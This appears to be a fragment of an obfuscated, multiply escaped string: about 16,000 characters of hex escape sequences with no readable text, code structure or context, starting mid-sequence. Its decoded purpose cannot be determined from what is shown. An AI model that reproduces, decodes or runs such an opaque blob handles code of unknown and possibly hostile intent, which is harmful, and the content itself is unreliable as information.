5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75